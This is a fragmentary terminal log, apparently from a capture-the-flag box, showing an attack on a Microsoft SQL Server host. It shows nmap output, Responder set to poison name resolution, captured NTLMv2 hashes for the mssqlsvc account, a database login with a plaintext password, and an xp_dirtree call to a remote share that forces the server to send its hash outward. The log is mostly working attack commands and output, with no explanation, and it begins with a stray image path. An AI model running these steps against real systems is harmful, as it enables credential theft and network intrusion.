 |       number: 16.00.1000.00
|       Product: Microsoft SQL Server 2022
|       Service pack level: RTM
|       Post-SP patches applied: false
|_    TCP port: 1433
Host script results:
|_clock-skew: mean: -5h30m05s, deviation: 0s, median: -5h30m06s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 374.01 seconds
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ cat /usr/share/responder/logs/SMB-NTLMv2-SSP-10.10.11.90.txt
mssqlsvc::SIGNED:8887dec4c72b9ffd:FBADC9E
004E002D00340058004500500048004E004300570
00000008003000300000000000000000000000030
00000000
mssqlsvc::SIGNED:5259b2043af7f17e:4B9CD9C
004E002D005100480030003400550030003200470
00000008003000300000000000000000000000030
00000000
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$
    Serving EXE                [OFF]
    Serving HTML               [OFF]
    Upstream Proxy             [OFF]
[+] Poisoning Options:
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [OFF]
    Force LM downgrade         [OFF]
    Force ESS downgrade        [OFF]
[+] Generic Options:
    Responder NIC              [tun0]
    Responder IP               [
    Responder IPv6             [dead:beef:4::100e]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
    Don't Respond To MDNS TLD  ['_DOSVC']
    TTL for poisoned response  [default]
[+] Current Session Variables:
    Responder Machine Name     [WIN-QH04U02GKTQ]
    Responder Domain Name      [UQKU.LOCAL]
    Responder DCE-RPC Port     [49102]
[*] Version: Responder 3.1.7.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[*] To sponsor Responder: https://paypal.me/PythonResponder
[+] Listening for events...
[*] Skipping previously captured hash for SIGNED\mssqlsvc
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ impacket-mssqlclient scott:'Sm230#C5NatH'@10.10.11.90
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (scott  guest@master)> EXEC xp_dirtree '\\10 \share';
subdirectory   depth
------------   -----
SQL (scott  guest@master)>
1:exploit*